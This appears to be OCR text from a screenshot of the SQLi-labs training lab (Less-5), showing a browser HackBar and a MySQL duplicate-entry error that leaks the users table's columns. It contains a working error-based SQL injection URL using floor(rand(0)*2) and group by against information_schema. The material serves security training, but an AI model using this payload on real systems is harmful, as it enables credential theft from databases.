 Welcome Dhakkan
Duplicate entry 'id,username,password-1' for key ''
SQLI DUMB SERIES-5
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
AD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
p://192.168.163.130/sql/Less-5/?id=0' union select 1,count(*),concat_ws('-',(select group_concat(column_name) from information_sche
le_schema='security' and table_name='users'),floor(rand(0)*2)) as x from information_schema.tables group by x --+